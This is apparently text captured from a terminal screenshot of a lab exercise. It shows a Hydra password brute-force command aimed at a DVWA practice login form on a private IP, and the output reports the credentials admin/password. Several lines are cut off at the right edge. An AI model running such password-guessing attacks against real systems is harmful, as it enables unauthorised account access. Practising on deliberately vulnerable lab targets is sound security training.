 root@hackbox:~# hydra -l admin -P $rockyou 172.16.47.151 http-form-post "/dvwa
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secre
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-22 08:21:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
[DATA] attacking http-post-form://172.16.47.151:80//dvwa/login.php:username=^U
[80][http-post-form] host: 172.16.47.151   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-22 08:21:34